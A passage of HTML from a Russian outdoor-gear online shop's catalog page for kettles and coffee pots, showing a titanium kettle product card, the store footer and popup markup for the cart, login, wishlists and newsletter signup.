				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-45679" data-prod-sc-id="391403" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="3408" data-prod-color="титан">
		<a class="product-card__title ttu" href="/product/chaynik-roza-vetrov-22-l-titan_-45679/?id=391403" data-prod-name itemprop="name">Чайник Роза Ветров 2,2 л титан</a>
		<p class="product-card__brand p3" data-prod-brand>Роза ветров</p>
						<p class="product-card__price p3">
			<span class="product-card__old-price">5 680 ₽</span>
			<span>3 408 ₽</span>
		</p>
						<meta itemprop="price" content="3408.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-45679" data-product-wishlist-color="Титан"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-45679">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/chaynik-roza-vetrov-22-l-titan_-45679/?id=391403" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-45679_2.jpg" srcset="/i/product/l/-45679_2.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-45679_2.jpg" srcset="/i/product/l/-45679_2.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
									<p class="product-badge _discount">-40%</p>
												<img class="product-badge" src="/img/long_delivery_48x48.svg" width="48" height="48" alt="">
												
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li>				<li class="catalog__item _empty _1">
					<div class="catalog__promo-card catalog-promo _empty"></div>
				</li>
				<li class="catalog__item _empty _2">
					<div class="catalog__promo-card catalog-promo _empty"></div>
				</li>
				<li class="catalog__item _empty _3">
					<div class="catalog__promo-card catalog-promo _empty"></div>
				</li>
			</ul>
					</div>
		<button class="catalog__show-more-btn _show-more button _hidden" style="display:none;" type="button" data-catalog-more>
			<span class="button__text">Показать еще</span>
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-plus-circle" />
			</svg>
		</button>
		<div class="pagination _hidden" aria-label="Pagination" data-catalog-pagination>
			<a class="pagination__arrow _prev button _disabled" href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/chajniki-i-kofejniki/?" aria-label="Предыдущая" data-catalog-pagination-prev>
				<svg width="40" height="40">
					<use xlink:href="#icon-pagination-arrow" />
				</svg>
			</a>

			<ul class="pagination__list" data-catalog-pagination-list>
								<li class="pagination__item">
					<a class="pagination__link _current" href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/chajniki-i-kofejniki/?" aria-label="Страница 1">1</a>
				</li>
							</ul>

			<a class="pagination__arrow _next button _disabled" href="#" aria-label="Следующая" data-catalog-pagination-next>
				<svg width="40" height="40">
					<use xlink:href="#icon-pagination-arrow" />
				</svg>
			</a>
		</div>
	</section>
	
	<section class="page__advantages advantages">
		<p class="advantages__title h4 ttu">АльпИндустрия &mdash; это</p>
		<ul class="advantages__list">
			<li class="advantages__item">
				25 магазинов профессионального снаряжения по&nbsp;России
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/boot.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Экипировка и&nbsp;одежда мировых спортивных брендов
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/hook.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Обучение альпинизму с&nbsp;опытными инструкторами в&nbsp;Горном&nbsp;клубе
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/mountain.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Скидки до&nbsp;30% для&nbsp;постоянных клиентов
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/discount.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
		</ul>
	</section>
	<div class="page__ticker ticker">
		<div class="ticker__container">
			<div>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
			</div>
			<div>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
			</div>
		</div>
	</div>
	</main>
				<footer class="page__footer footer">
			<div class="footer__container container">
				<div class="footer__top">
					<div class="footer__socials">
						<a href="https://vk.com/alpindustria_ru" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _vk h4 ttu" aria-label="VK">VK</a>
						<a href="https://t.me/Alpindustria_ru" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _tg h4 ttu" aria-label="Telegram">TG</a>
						<a href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _yt h4 ttu" aria-label="Youtube">YT</a>
					</div>
					<a href="#" class="footer__to-top" data-anchor-link aria-label="Наверх">
						<svg class="footer__to-top-icon" width="72" height="72">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</a>
				</div>
				<div class="footer__center">
					<div class="footer__center-left">
						<a href="mailto:sale@alpindustria.ru" class="footer__email ttu h5">sale@alpindustria.ru</a>
						<ul class="footer__phones">
							<li class="footer__phones-item h6">
								<a href="tel:88007751630" class="footer__phone">8 800 775 16 30</a>
							</li>
							<li class="footer__phones-item h6">
								<a href="tel:84956455773" class="footer__phone">8 495 645 57 73</a>
							</li>
						</ul>
					</div>
					<ul class="footer__partners">
												<li class="footer__partners-item">
							<a href="http://alpfederation.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/11_1732006051.svg" srcset="/i/partners/11_1732006051.svg 2x" width="88" alt="Федерация Альпинизма России">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://rmga.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/1_1732006064.svg" srcset="/i/partners/1_1732006064.svg 2x" width="88" alt="Ассоциация горных гидов России">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://www.faism.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/3_1732006083.svg" srcset="/i/partners/3_1732006083.svg 2x" width="88" alt="Федерация Альпинизма и Скалолазания Москвы">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://www.bezengi.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/12_1732006095.png" srcset="/i/partners/12_1732006095.png 2x" width="88" alt="Альплагерь Безенги">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="https://avalancheassociation.ru/" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/14_1731930651.png" srcset="/i/partners/14_1731930651.png 2x" width="88" alt="Лавинная ассоциация России">
							</a>
						</li>
											</ul>
					<ul class="footer__phones _tablet">
						<li class="footer__phones-item h6">
							<a href="tel:88007751630" class="footer__phone">8 800 775 16 30</a>
						</li>
						<li class="footer__phones-item h6">
							<a href="tel:84956455773" class="footer__phone">8 495 645 57 73</a>
						</li>
					</ul>
					<ul class="footer__links">
						<li class="footer__link-item">
							<a href="/become_partner/" class="footer__arrow-link ttu h7">Стать партнером</a>
						</li>
						<li class="footer__link-item">
							<a href="/distribution/" class="footer__arrow-link ttu h7">Дистрибуция</a>
						</li>
						<li class="footer__link-item">
							<a href="/vacancy/" class="footer__arrow-link ttu h7">Карьера у нас</a>
						</li>
                        <li class="footer__link-item">
                            <a href="/service/" class="footer__arrow-link ttu h7">Доставка и оплата</a>
                        </li>
					</ul>
					<form class="footer__subscribe subscribe-form" data-form="subscribe">
						<div class="subscribe-form__input-wrapper">
							<div class="subscribe-form__input _c-white input" data-validate-type="email">
								<input class="input__input" id="subscribe-form-email" type="email" name="email" required autocomplete="off" style="background:transparent;">
								<label class="input__label" for="subscribe-form-email">
									Будь в курсе </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
						</div>
						<button class="subscribe-form__submit ttu button" type="submit">
							<span class="button__text">Подписаться</span>
							<svg class="button__icon" width="18" height="18">
								<use xlink:href="#icon-promo-arrow-filled" />
							</svg>
						</button>
											</form>
									</div>
				<svg class="footer__logo" width="1600" height="185">
					<use xlink:href="#icon-logo-full" />
				</svg>
				<div class="footer__bottom">
					<span class="footer__link _copy p4"></span>
					<a data-popup-opener="text" data-popup-nick="not_public_offer" href="/not_public_offer.html" class="footer__link p4">Условия использования сайта</a>
					<a data-popup-opener="text" data-popup-nick="contacts-shop" href="#" class="footer__link p4">Контакты юр. лица «Интернет-магазин»</a>
					<a data-popup-opener="text" data-popup-nick="contacts-school" href="#" class="footer__link p4">Контакты юр. лица «Сообщество»</a>
					<a data-popup-opener="text" data-popup-nick="contacts-distribution" href="#" class="footer__link p4">Контакты юр. лица «Дистрибуция»</a>
				</div>
			</div>
		</footer>
			</div>
	<div class="popups" data-popups>
		<div class="popups__popup-wrapper" data-popup-wrapper="filters-form">
		</div>
		<div class="popups__popup-wrapper _text" data-popup-wrapper="text" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="text">
		<div class="offer-popup">
			<p class="offer-popup__title h5 ttu" data-popup-text-title></p>
			<div class="offer-popup__block c-gray-dark text__content">
				<div data-popup-text>
				</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="cart-order" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="cart-order">
		<div class="cart-popup">
			<button style="display:none;" data-popup-opener="cart-order"></button>
			<div class="cart-popup__wrap">
				<p class="cart-popup__title h5 ttu" data-popup-order-title></p>
				<div class="cart-popup__block _2 c-gray-dark">
					<div class="cart-popup__block _5">
						<p class="p3">Номер заказа:</p>
						<p class="h5" data-popup-order-id></p>
					</div>
					<p class="p2" data-popup-order-text></p>
				</div>
				<div class="cart-popup__block c-gray-dark _mt-a _2 ">
					<div class="cart-popup__block _3 p3">
						<p>Если возникли вопросы:</p>
						<div class="cart-popup__block _no-gap">
							<p><a href="tel:+74956455773">+7(495) 645-57-73</a></p>
							<p><a href="tel:88007751630">8 800 775-16-30</a></p>
							<p>или пишите на <a href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a></p>
						</div>
					</div>
					<!--p class="p3">Если наши менеджеры не&nbsp;смогут помочь вам в&nbsp;решении какого-либо вопроса&nbsp;&mdash; <a href="mailto:e.potapova@alpindustria.ru">напишите директору интернет-магазина Потаповой Екатерине</a></p-->
				</div>
			</div>
			<div class="cart-popup__bottom">
				<button class="product-popup__bottom-btn _arrow h7 ttu button" type="botton" data-popup-closer>
					<span class="button__text">Продолжить покупки</span>
					<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
						<use xlink:href="#icon-promo-arrow" />
					</svg>
				</button>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="subscription-news">
	<div class="popups__popup" data-popup="subscription-news">
		<button style="display:none;" data-popup-opener="subscription-news"></button>
		<div class="subscription-news" data-validate>
			<header class="subscription-news__header">
				<picture class="subscription-news__img">
					<source srcset="/assets/images/subscription-news/bg.webp, /assets/images/subscription-news/bg@2x.webp 2x" type="image/webp">
					<img src="/assets/images/subscription-news/bg.jpg" srcset="/assets/images/subscription-news/bg@2x.jpg 2x" width="704" height="836" alt="" aria-hidden="true">
				</picture>
				<p class="subscription-news__title h6 ttu">1000 баллов на&nbsp;дисконтную карту</p>
			</header>
			<footer class="subscription-news__footer">
				<p class="subscription-news__text p3">
					Подпишитесь на&nbsp;новости <br> и&nbsp;получите баллы на&nbsp;дисконтную карту
				</p>
				<form class="subscription-news__form" data-form="subscribe">
					<div class="subscription-news__input input" data-validate-type="email">
						<input class="input__input" id="email-subscription" type="email" name="email" placeholder="" required>
						<label class="input__label" for="email-subscription">
							Ваш E-MAIL </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					<button class="subscription-news__submit h7 ttu button" type="submit">
						<span class="button__text">Подписаться</span>
						<svg class="button__icon">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</form>
			</footer>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="availability" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="availability">

		<div class="availability">
			<h2 class="availability__title h5 ttu">Наличие в рознице</h2>
			<div class="select availability__select _delivery _white">
				<label class="select__label" for="availability">Магазин</label>
				<select class="select__select" data-select="availability">
										<option value="0">-- все города --</option>
				</select>
			</div>

			<div class="availability__content">
				
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>

		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="product-to-order" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="product-to-order">
		<div class="product-popup">
			<div class="product-popup__inner">
				<h2 class="product-popup__title h5 ttu">Товар на заказ</h2>
				<p class="product-popup__text p2 c-gray-dark">Товар, который Вам понравился, сейчас находится в&nbsp;нашем розничном магазине, и&nbsp;мы&nbsp;постараемся его привезти специально для Вас. Срок доставки, а&nbsp;также ее&nbsp;стоимость Вам рассчитает наш менеджер при подтверждении заказа.Обратите внимание, мы&nbsp;привозим товары только по&nbsp;полной предоплате, а&nbsp;доставка в&nbsp;таких случаях всегда платная.</p>
			</div>
			<div class="product-popup__bottom">
				<button style="display:none;" data-popup-opener="product-to-order"></button>
				<button class="product-popup__bottom-btn _arrow h7 ttu button" type="botton" data-add-to-cart-ok >
					<span class="button__text">Принимаю условия</span>
					<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
						<use xlink:href="#icon-promo-arrow" />
					</svg>
				</button>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="city-form" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="city-form">
		<section class="city-form">
			<h2 class="city-form__title h5 ttu">Город</h2>
			<div class="city-form__search _city input-search">
				<label class="input-search__label">
					<span class="input-search__label-text">Поиск по городам</span>
					<input class="input-search__input" id="city-search" type="search" data-city-choose-input="popup" data-popup-focus autocomplete="off">
					<svg class="input-search__icon no-pe" width="24" height="24">
						<use xlink:href="#icon-search" />
					</svg>

				</label>
			</div>
			<ul class="city-form__cities" data-city-choose="popup">
				
			</ul>
		</section>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="wishlist" data-popup-animation="RTL">
	<div class="popups__popup _noload" data-popup="wishlist">
		<div class="whishlist-popup">
			<h2 class="whishlist-popup__title h5 ttu">Мои вишлисты</h2>
			<button style="display:none;" data-popup-opener="wishlist"></button>
			<div class="whishlist-popup__form" data-validate data-wishlist-form style="display:none;">
				<form data-form="wishlist_new">
					<input type="hidden" name="product_id" value="" data-wishlist-product>
					<input type="hidden" name="color" value="" data-wishlist-color>
					<div class="whishlist-popup__input input" data-validate-type="text">
						<input class="input__input" id="wishlist-name" type="text" name="name" placeholder="" data-wishlist-input maxlength="100">
						<label class="input__label" for="wishlist-name">Название нового вишлиста</label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					<div class="whishlist-popup__form-btns">
						<button type="button" class="button h7 ttu whishlist-popup__cancel" data-wishlist-cancel data-wishlist-form-closer>Отмена</button> <!-- data-popup-closer -->
						<button class="h7 ttu _arrow-s whishlist-popup__submit button" type="submit">
							<span class="button__text">Создать</span>
							<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
								<use xlink:href="#icon-promo-arrow" />
							</svg>
						</button>
					</div>
				</form>
			</div>
			
			<button class="wishlists__new h7 ttu _plus button" type="button" data-wishlist-form-opener>
				<span class="button__text">Создать новый</span>
				<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
					<use xlink:href="#icon-plus-circle-blue" />
				</svg>
			</button>
			
			<div class="waiting" data-wishlist-waiting>Подождите, пожалуйста...</div>
			<div class="whishlist-popup__list" data-wishlist-list>
				<div class="wishlist-item whishlist-popup__item" style="display:none;" data-wishlist-item="0">
					<div class="wishlist-item__imgs" data-wishlist-item-imgs>
						<svg class="wishlist-item__img-empty" data-wishlist-item-imgs-empty>
							<use xlink:href="#icon-logo-short" />
						</svg>
						<div class="wishlist-item__img" data-wishlist-item-imgs-one="0" style="display:none;">
							<img src="" alt="">
						</div>
					</div>
					<div class="wishlist-item__top">
						<p class="wishlist-item__title h6 ttu"><a data-wishlist-item-a class="wishlist-item__title-link" href="#"></a></p>
						<p class="wishlist-item__small" data-wishlist-item-year></p>
					</div>
					<div class="wishlist-item__bottom">
						<p class="wishlist-item__small" data-wishlist-item-num>0 товаров</p>
						<div class="wishlist-item__btns" data-wishlist-item-btns>
							<button class="wishlist-item__btn h7 ttu _plus button" type="button">
								<span class="button__text">Добавить</span>
								<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
									<use xlink:href="#icon-plus-circle-blue" />
								</svg>
							</button>
							<button class="wishlist-item__btn h7 ttu _minus button" type="button">
								<span class="button__text">Убрать</span>
								<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
									<use xlink:href="#icon-minus-circle-red" />
								</svg>
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
	
<div class="popups__popup-wrapper" data-popup-wrapper="auth" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="auth">
		<input type="hidden" data-query value="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/chajniki-i-kofejniki/">
		<input type="hidden" data-login-ajax value="1">
		<input type="hidden" data-login-is-tel value="10">
		<div class="auth">
			<div class="auth__wrap">
				<p class="auth__title h5 ttu">Авторизация</p>
				<button style="display:none;" data-popup-opener="auth"></button>
				<div class="auth__tabs" data-tabs>
											<div data-validate>
							<form class="auth-form" style="display:none" data-form="auth-email" data-email-tel-confirm="auth">
								<p class="h6">Вход через почту</p>
								<div class="input" data-validate-type="email">
									<input class="input__input" id="auth-login-email" type="email" name="email" required placeholder="">
									<label class="input__label" for="auth-login-email">
										Почта* </label>
									<span class="input__error-msg p4">неверный e-mail</span>
								</div>
								<div class="input" data-validate-type="text">
									<input class="input__input" id="auth-login-pass" type="password" name="password" required placeholder="">
									<label class="input__label" for="auth-login-pass">
										Пароль* </label>
									<span class="input__error-msg p4">не указан пароль</span>
								</div>
								
								
								<div data-email-auth-keystring style="display:none;">
									<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
									<img alt="" src="" class="kcaptcha2" />
									<div class="auth-form__input _reg input" data-validate-type="text">
										<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
										<label class="input__label" for="auth-reg-keystring">Код* </label>
										<span class="input__error-msg p4">Неверный код</span>
									</div>
								</div>
								
								<button class="_arrow-s h7 ttu button" type="submit">
									<span class="button__text">Войти</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</form>
						</div>
						
						<div data-email-tel-confirm-block="auth" data-validate style="display:none;">
							<div class="act p4" style="margin-top:2rem;">Пожалуйста, подтвердите телефон</div>
						
							<form data-form="auth-email-tel" data-tel-confirm="auth-email">
								<input type="hidden" name="email" value="">
								<div class="delivery-auth__fields _tel">
									<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
										<input class="input__input" id="auth-email-tel" type="tel" name="tel" required placeholder="">
										<label class="input__label" for="auth-email-tel">
											Телефон* </label>
										<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
									</div>
									<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
										<span class="button__text">Подтвердить по SMS</span>
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
								<br>
								<div data-tel-confirm-act class="act p4"></div>
								<div class="delivery-auth__fields _tel" data-tel-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="auth-email-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric">
										<label class="input__label" for="auth-email-tel-code">Код из сообщения</label>
										<span class="input__error-msg p4">Заполните поле</span>
									</div>
									<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
							</form>
							<br><br><br>
						</div>
						
												<div data-validate>
							<form class="auth-form _authauth" data-form="auth-tel" data-tel-confirm="auth">
								<p class="h6">Вход по номеру телефона</p>
								<div class="input" data-validate-type="phone">
									<input class="input__input" id="auth-login-tel" type="tel" name="tel" required placeholder="">
									<label class="input__label" for="auth-login-tel">
										Телефон* </label>
									<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
								</div>
								
								<div data-tel-confirm-act class="act p4" style="margin-top: 1rem;"></div>
								
								<button class="_arrow-m h7 ttu button" type="button" data-tel-confirm-go>
									<span class="button__text">Получить код</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>
								</button>
								<div class="discount-create-form__sms-code" data-tel-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="auth-create-form-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric" autocomplete="off">
										<label class="input__label" for="auth-create-form-tel-code">Код из сообщения</label>
										<span class="input__error-msg p4">Неверный код</span>
									</div>
									<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
								
								<div data-tel-email-confirm-act class="act p4" style="margin-top: 1rem;"></div>
								<div class="input" data-tel-email-confirm-email style="display:none;">
									<input class="input__input" id="auth-login-tel-email" type="email" name="email" placeholder="">
									<label class="input__label" for="auth-login-tel-email">
										Почта* </label>
									<span class="input__error-msg p4"></span>
								</div>
								<button class="_arrow-m h7 ttu button" type="button" data-tel-email-confirm-go style="display:none;">
									<span class="button__text">Получить код на e-mail</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>
								</button>
								<div class="discount-create-form__sms-code" data-tel-email-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="discount-create-form-tel-code" type="text" name="email_code" placeholder="" autocomplete="off">
										<label class="input__label" for="discount-create-form-tel-code">Код из письма</label>
										<span class="input__error-msg p4" data-tel-email-confirm-err>Заполните поле</span>
									</div>
									<button data-tel-email-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
							</form>
						</div>
												<div data-validate>
							<form class="auth-form" style="display:none;" data-form="forget">
								<p class="h6">Забыли пароль?</p>
								<div class="input" data-validate-type="email">
									<input class="input__input" id="auth-forget-email" type="email" name="email" required placeholder="">
									<label class="input__label" for="auth-forget-email">Почта* </label>
									<span class="input__error-msg p4">неверный e-mail</span>
								</div>
								<button class="_arrow-s h7 ttu button" type="submit">
									<span class="button__text">Отправить</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</form>
						</div>
						
												<div class="auth-form__input-btns" style="margin-top:3rem;">
														<button class="_arrow-s p4 _email _pass button" type="button" data-auth-a-tel style="display:none;">
								<span class="button__text">Войти по номеру телефона</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
														<button class="_arrow-s p4 _code _pass button" type="button" data-auth-a-email>
								<span class="button__text">Войти через почту</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
							<button class="_arrow-s p4 _forgot-pass _email _code button" type="button" data-auth-a-forget>
								<span class="button__text">Забыли пароль?</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</div>
																		<div class="auth-form__socials">
							<p class="h7 ttu">Через соц.сети:</p>
							<div class="auth-form__socials-list">
																<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="auth-form__social h5 ttu">yandex</a>
																<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="auth-form__social h5 ttu">google</a>
																<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="auth-form__social h5 ttu">mailru</a>
																							</div>
						</div>
															</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="cart" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="cart">
		<section data-cart-section class="cart _empty">
			<h2 class="cart__title h5 ttu">Корзина</h2>
			<div class="cart__tabs cart-tabs tabs _cart is-initialized">
				<section class="cart-tabs__section _shop tabs__panel">
					<div class="cart__list cart-list">
						<p class="cart-list__number">
							Всего:<br>
							<span class="cart-list__number-value" data-cart-num>0 товаров</span>
							<div class="waiting" data-cart-waiting>Подождите, пожалуйста...</div>
						</p>
						<div class="cart-tabs__placeholder" data-cart-empty>
